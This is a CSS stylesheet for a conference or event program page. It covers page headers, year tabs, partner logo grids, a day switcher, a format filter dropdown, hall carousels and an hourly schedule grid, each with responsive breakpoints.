.event-detail-others .speaker-detail-events {margin:30px 0 0 0}

@media (max-width:767px) {
    .event-detail-others {margin:60px 0 0 0}
    .event-detail-others .speaker-detail-events {margin:20px 0 0 0}
}

.program-header {display:flex; align-items:center; margin:30px 0 0 0; justify-content:space-between}
.program-header h1 {font-size:40px; line-height:44px}
.program-header-btns {display:flex; align-items:center}
.program-header-btn {margin:0 0 0 20px}
.program-header-btn:first-child {margin:0}

@media (max-width:1023px) {
    .program-header {display:block}
    .program-header-btns {margin:20px 0 0 0}
}

@media (max-width:767px) {
    .program-header {margin:20px 0 0 0}
    .program-header h1 {font-size:30px; line-height:33px}
    .program-header-btns {margin:30px -5px 0 -5px}
    .program-header-btn {margin:0; padding:0 5px; box-sizing:border-box; min-width:50%; max-width:50%}
    .program-header-btn .btn {width:100%; padding-left:0; padding-right:0; font-size:14px}
    .program-header-btn .btn span {display:none}
}

.program-header-years {margin:50px 0 0 0; font-size:16px; line-height:24px}
.program-header-years ul {margin:-16px 0 0 -24px; padding:0; list-style-type:none; display:flex; flex-wrap:wrap}
.program-header-years ul li {margin:16px 0 0 24px; padding:0}
.program-header-years ul li.current {font-weight:600; position:relative}
.program-header-years ul li.current::after {content:""; position:absolute; left:0; bottom:-6px; right:0; height:2px; background:#FF5500}
.program-header-years ul li a {color:#494949; text-decoration:none; transition:color 0.2s}
.program-header-years ul li a:hover {color:#FF5500}
.program-header-years ul li.current a {color:#FF5500}

@media (max-width:1023px) {
    .program-header-years {margin:30px 0 0 0}
}

@media (max-width:767px) {
    .program-header-years {margin:30px -15px 0 -15px; position:relative; overflow:auto}
    .program-header-years::-webkit-scrollbar-thumb {background:transparent; border-radius:0}
    .program-header-years::-webkit-scrollbar {width:0; height:0; background:transparent}
    .program-header-years ul {margin:0 15px; padding:0 0 6px 0; display:inline-flex; border-bottom:1px solid #D8D8D8; flex-wrap:nowrap}
    .program-header-years ul li {margin:0 0 0 24px}
    .program-header-years ul li:first-child {margin:0}
}

.program {margin:50px 0 120px 0}

@media (max-width:1023px) {
    .program {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .program {margin:30px 0 80px 0}
}

.program-welcome img {display:block; width:100%}

.program-section {margin:120px 0 0 0}
.program-section-title {margin:0; padding:0; font-weight:bold; font-size:36px; line-height:40px; color:#494949}
.program-section-title span {position:relative}
.program-section-title span::after {content:""; position:absolute; left:0; bottom:-20px; right:0; height:2px; background:#FF5500}

@media (max-width:1320px) {
    .program-section {margin:80px 0 0 0}
}

@media (max-width:767px) {
    .program-section-title {font-size:16px; line-height:18px}
    .program-section-title span::after {bottom:-10px}
}

@media (max-width:359px) {
    .program-section {margin:60px 0 0 0}
}

.program-partners {margin:80px 0 0 0}
.program-partners-group {margin:60px 0 0 0}
.program-partners-group-title {margin:0; padding:0; font-weight:600; font-size:24px; line-height:26px; color:#494949}
.program-partners-main {margin:40px 0 0 0; width:252px}
.program-partners-main img {display:block; width:100%}
.program-partners-list {margin:38px -40px -55px -40px; display:flex; flex-wrap:wrap}
.program-partners-item {display:flex; align-items:center; min-width:20%; max-width:20%; padding:0 40px 55px 40px; box-sizing:border-box}
.program-partners-item img {display:block; width:100%}

@media (max-width:1320px) {
    .program-partners {margin:60px 0 0 0}
    .program-partners-main {margin:30px 0 0 0}
    .program-partners-list {margin:25px -10px -25px -10px}
    .program-partners-item {padding:0 10px 25px 10px}
}

@media (max-width:767px) {
    .program-partners {margin:40px 0 0 0}
    .program-partners-group {margin:30px 0 0 0}
    .program-partners-group-title {font-size:12px; line-height:13px}
    .program-partners-main {margin:20px 0 0 0; width:158px}
    .program-partners-list {margin:20px 0 -20px -15px}
    .program-partners-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px; min-height:60px}
}

@media (max-width:359px) {
    .program-partners-group-title {line-height:18px}
    .program-partners-main {width:150px}
    .program-partners-list {margin:10px -5px -10px -5px}
    .program-partners-item {padding:0 5px 10px 5px}
}

.program-general-sponsor {margin:70px 0 0 0}
.program-general-sponsor img {display:block; width:100%}

@media (max-width:767px) {
    .program-general-sponsor {margin:40px 0 0 0}
}

.btn-blue {background:#137CBE; border-color:#137CBE}

.program-container {margin:70px 0 0 0}

@media (max-width:1320px) {
    .program-container {margin:60px 0 0 0}
}

@media (max-width:767px) {
    .program-container {margin:40px 0 0 0}
}

@media (max-width:359px) {
    .program-container {margin:30px 0 0 0}
}

.program-ctrl {display:flex; justify-content:space-between}

@media (max-width:1023px) {
    .program-ctrl {display:block}
}

.program-days {display:flex}
.program-days-inner {display:flex; border:1px solid #ECECEC; background:#FAFAFA; padding:3px 1px; border-radius:6px}
.program-days-item {display:flex; align-items:center; justify-content:center; height:44px; margin:0 0 0 2px; text-decoration:none; color:#494949; font:16px/24px Rubik, sans-serif; transition:color 0.2s, background 0.2s; border-radius:4px; padding:0 20px}
.program-days-item:hover {background:#FF5500; color:#FFFFFF}
.program-days-item.active {background:#FF5500; color:#FFFFFF}
.program-days-item:first-child {margin:0}
.program-days-item strong {font-weight:600}
.program-days-item em {display:block; min-width:1px; max-width:1px; height:24px; background:#ECECEC; margin:0 12px; transition:background 0.2s}
.program-days-item:hover em {background:rgba(255, 255, 255, 0.2)}
.program-days-item.active em {background:rgba(255, 255, 255, 0.2)}

@media (max-width:1320px) {
    .program-days {display:block}
    .program-days-inner {padding:1px}
    .program-days-item {flex-grow:1}
}

@media (max-width:1023px) {
    .program-days-item {padding:0 5px}
}

@media (max-width:767px) {
    .program-days-item {height:56px; flex-direction:column; font-size:12px; line-height:18px; padding:0}
    .program-days-item strong {display:block}
    .program-days-item em {display:none}
}

@media (max-width:359px) {
    .program-days-item {height:54px}
}

.program-formats {position:relative; min-width:291px; max-width:291px}
.program-formats.open {z-index:10}
.program-formats-current {display:flex; align-items:center; height:52px; border:1px solid rgba(149, 149, 149, 0.2); border-radius:4px; padding:24px 48px 6px 11px; cursor:pointer; position:relative; box-sizing:border-box}
.program-formats-current-title {position:absolute; left:11px; top:13px; color:#4E4E4E; font-size:16px; line-height:24px; transition:top 0.2s, font-size 0.2s, line-height 0.2s}
.program-formats-current.active .program-formats-current-title {top:6px; font-size:12px; line-height:18px}
.program-formats-current-value {display:none; color:#717171; font-size:16px; line-height:24px; white-space:nowrap; position:relative; max-width:100%; overflow:hidden; text-overflow:ellipsis}
.program-formats-current.active .program-formats-current-value {display:block}
.program-formats-current-count {display:none; margin:0 0 0 10px; min-width:20px; padding:0 4px; text-align:center; height:20px; border-radius:10px; font-weight:bold; font-size:12px; line-height:20px; color:#FFFFFF; background:#FF5500; box-sizing:border-box}
.program-formats-current.active-any .program-formats-current-count {display:block}
.program-formats-current svg {position:absolute; right:11px; top:13px; width:24px; height:24px; fill:#FF5500; transition:transform 0.2s}
.program-formats.open .program-formats-current svg {transform:rotate(-180deg)}
.program-formats-popup {display:none; position:absolute; left:0; top:100%; right:0; margin:5px 0 0 0; background:#FFFFFF; border:1px solid #E6E6E6; box-shadow:0px 4px 20px rgba(0, 0, 0, 0.15); border-radius:4px}
.program-formats.open .program-formats-popup {display:block}
.program-formats-popup-list {position:relative; max-height:238px; overflow:auto; margin:0 4px 0 0}
.program-formats-popup-list::-webkit-scrollbar-thumb {background:#717171; border-radius:2px}
.program-formats-popup-list::-webkit-scrollbar {width:2px; height:2px; background:transparent}
.program-formats-popup-item {margin:0 4px 0 0}
.program-formats-popup-item label {display:block; cursor:pointer}
.program-formats-popup-item input {display:none}
.program-formats-popup-item span {display:block; position:relative; padding:8px 0 8px 44px; font-size:14px; line-height:18px; color:#717171; transition:background-color 0.2s}
.program-formats-popup-item span:hover {background:#FAFAFA}
.program-formats-popup-item input:checked+span {background:#FAFAFA}
.program-formats-popup-item span::before {content:""; position:absolute; left:16px; top:8px; width:18px; height:18px; border:1px solid #E6E6E6; background:url(../img/program-formats-checkbox.svg) no-repeat -999px -999px; transition:background-color 0.2s, border-color 0.2s}
.program-formats-popup-item input:checked+span::before {background-color:#FF5500; border-color:#FF5500; background-position:center}
.program-formats-clear {border-top:1px solid rgba(113, 113, 113, 0.25); font-size:12px; line-height:18px}
.program-formats-clear a {display:block; padding:9px 8px; text-decoration:none; color:#FE6600; transition:background-color 0.2s}
.program-formats-clear a:hover {background:#FAFAFA}

@media (max-width:1150px) {
    .program-formats {min-width:150px; max-width:150px}
    .program-formats-current {height:48px}
    .program-formats-popup {left:auto; width:300px}
}

@media (max-width:1023px) {
    .program-formats {margin:20px auto 0 auto; min-width:0; max-width:592px}
    .program-formats-current {height:52px}
    .program-formats-popup {left:0; width:auto}
}

@media (max-width:767px) {
    .program-formats-current {height:48px}
    .program-formats-current-title {font-size:14px; line-height:21px}
}

.program-content {margin:50px 0 0 0}

@media (max-width:1320px) {
    .program-content {margin:40px 0 0 0}
}

@media (max-width:767px) {
    .program-content {margin:30px 0 0 0}
}

@media (max-width:359px) {
    .program-content {margin:29px 0 0 0}
}

.program-content-halls {margin:0 147px; display:flex}
.program-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; display:flex; justify-content:center; text-align:center}
.program-hall-title {font:600 20px/30px Rubik, sans-serif}
.program-hall-place {display:flex; justify-content:center; margin:5px 0 0 0; font:16px/24px Rubik, sans-serif; text-decoration:none}
.program-hall-place span {padding:5px 12px; display:flex; align-items:center; transition:opacity 0.2s}
a.program-hall-place span:hover {opacity:0.7}
.program-hall-place svg {min-width:20px; max-width:20px; margin:0 10px 0 0; height:20px}

@media (max-width:1440px) {
    .program-content-halls {margin:0 110px}
    .program-hall {padding:0 10px}
}

@media (max-width:1320px) {
    .program-content-halls {margin:0 66px}
    .program-hall {padding:0 5px}
}

@media (min-width:1024px) {
    .program-hall-inner {background:none !important}
}

@media (max-width:1023px) {
    .program-content-halls {margin:0 79px; display:block}
    .program-hall {padding:0 8px; min-width:0; max-width:none; width:auto}
    .program-hall-inner {border-radius:4px; padding:10px; min-height:84px; box-sizing:border-box}
    .program-hall-title {line-height:20px; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-title {opacity:1}
    .program-hall-place {margin:10px 0 0 0; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-place {opacity:1}
    .program-hall-place svg {margin:0 6px 0 0}
    .program-content-halls .slick-prev,
    .program-content-halls .slick-next {display:flex; position:absolute; z-index:2; align-items:center; justify-content:center; width:26px; height:26px; top:50%; margin:-13px 0 0 0; background:#FFFFFF; border-radius:50%; cursor:pointer; border:none; -webkit-appearance:none}
    .program-content-halls .slick-prev {left:-49px}
    .program-content-halls .slick-next {right:-49px}
    .program-content-halls .slick-prev svg,
    .program-content-halls .slick-next svg {display:block; width:18px; height:18px; fill:#494949}
    .program-content-halls .slick-disabled {background:rgba(236, 236, 236, 0.5)}
    .program-content-halls .slick-disabled svg {fill:rgba(73, 73, 73, 0.25)}
    .program-content-halls .slick-list {overflow:visible}
    .program-hall-place span {background:#FFFFFF !important}
}

@media (max-width:767px) {
    .program-content-halls {margin:0 55px}
    .program-hall {padding:0 5px}
    .program-hall-inner {min-height:74px}
    .program-content-halls .slick-prev {left:-40px}
    .program-content-halls .slick-next {right:-40px}
    .program-hall-place span {width:100%; justify-content:center}
    .program-hall-title {font-size:16px; line-height:16px}
    .program-hall-place {font-size:12px; line-height:18px}
    .program-hall-place svg {min-width:16px; max-width:16px; height:16px; margin:0 6px 0 0}
}

.program-content-table {margin:12px 0 0 0; position:relative}

.program-hours {padding:0 81px}
.program-hour {height:35px; position:relative}
.program-hour::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour-quarter {height:35px; position:relative}
.program-hour-quarter::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}
.program-hour-half {height:35px; position:relative}
.program-hour-half::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour-half span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-half strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-three-quarters {height:35px; position:relative}
.program-hour-three-quarters::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}

@media (max-width:1320px) {
    .program-hours {padding:0 56px}
}

@media (max-width:767px) {
    .program-hours {padding:0 50px}
    .program-hour {height:45px}
    .program-hour-quarter {height:45px}
    .program-hour-half {height:45px}
    .program-hour-three-quarters {height:45px}
    .program-hour span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour strong {font-size:12px; line-height:12px; margin-left:5px}
    .program-hour-half span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour-half strong {font-size:12px; line-height:12px; margin-left:5px}
}

.program-events {position:absolute; left:147px; top:0; right:147px; bottom:0; display:flex}
.program-events-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; position:relative}
.program-item {position:absolute; margin:8px 0 0 0; left:13px; right:13px; box-sizing:border-box; display:flex; flex-direction:column; justify-content:space-between; padding:10px; background:rgba(255, 255, 255, 0.9); border-top:1px solid transparent; box-shadow:0px 0px 40px rgba(0, 0, 0, 0.1); border-radius:0px 0px 6px 6px; overflow:hidden; text-decoration:none; transition:transform 0.2s}
a.program-item:hover {transform:translateY(-5px)}
.program-item:hover {max-height:none !important; z-index:2}
.program-item-big {display:flex; flex-grow:1; align-items:center; font:600 16px/24px Rubik, sans-serif; margin:-10px -1px -10px 0}
.program-item-time {display:flex; align-items:center; font-weight:normal; font-size:14px; line-height:21px; color:#494949}
.program-item-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0; fill:#494949}
.program-item-pause {font-weight:normal; font-style:italic; font-size:14px; line-height:21px; color:#959595}
.program-item-title {margin:12px 0 0 0; font-weight:600; font-size:14px; line-height:21px; color:#494949}
.program-item-logo {margin:12px 0 0 0}
.program-item-logo img {display:block; min-height:25px; max-height:25px}
.program-item-type {margin:12px 0 0 0; display:flex}
.program-item-type span {padding:4px 6px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:10px; line-height:15px; letter-spacing:0.05em; text-transform:uppercase; color:rgba(0, 0, 0, 0.6)}

@media (max-width:1440px) {
    .program-events {left:110px; right:110px}
    .program-events-hall {padding:0 10px}
    .program-item {left:10px; right:10px}
}

@media (max-width:1320px) {
    .program-events {left:66px; right:66px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
}

@media (max-width:1023px) {
    .program-events {left:79px; right:79px; display:block}
    .program-events .slick-list {overflow:visible}
    .program-events-hall {padding:0 8px; width:auto; min-width:0; max-width:none; opacity:0; transition:opacity 0.5s}
    .program-events-hall.slick-active {opacity:1}
    .program-item {left:8px; right:8px}
}

@media (max-width:767px) {
    .program-events {left:55px; right:55px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
    .program-item-time {font-size:12px; line-height:18px}
    .program-item-time svg {min-width:14px; max-width:14px; height:14px}
    .program-item-pause {font-size:12px; line-height:18px}
    .program-item-title {font-size:12px; line-height:18px}
}